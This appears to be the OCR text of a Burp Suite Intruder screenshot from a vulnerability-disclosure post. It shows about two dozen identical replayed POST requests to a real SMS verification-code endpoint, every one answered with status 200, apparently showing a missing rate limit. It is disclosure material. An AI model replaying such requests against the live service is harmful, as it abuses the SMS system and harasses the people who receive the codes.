 Intruder attack 9
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 282 baseline request
1 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
2 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
3 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
4 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
5 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
6 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
7 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
8 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
9 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
10 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
11 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
12 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
14 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
13 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
15 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
16 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
17 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
18 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
19 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
20 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
22 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
21 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
23 3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27a... 200 282
Request Response
Raw Params Headers Hex
POST /v3/sms/client_verify_code HTTP/1.1
Content-Length: 493
Content-Type: application/x-www-form-urlencoded
Host: sms.api.xiaoenai.com
Connection: close
Expect: 100-continue
data=3efc44766204453f3063acc6b594933f7d43ee172285857d3d33a5e9fc2720e6fa5190fbeef2a7aa850c07bb3a96b593459f06d27aba4913e3d0c2512e4a8af8c6bad06fc20d0d85596469504e90b7faeaff7855e8f1defbbaef919bca2444bca340bb97da31fb8babaa7cb6f05ee1382bdf1
b283642e92fc631ed4635623a2ec89267116a12bb5c3e6e475921cdf2c10da862ae4f795e4d41b1148589df161fe63cfeaf5959cd0d96e42ad84663eda6f0542720c3f829f0da8cbc5a3e6e1f9f3331c1b69db7f9efa47831bdde7213bcc46210adb1c4c4409fc8c46cd3b73e670ca2b8e827b5288
c718511447f3b776b&ver=1.0
? < + > Type a search term 0 matches
Finished
www.wooyun.org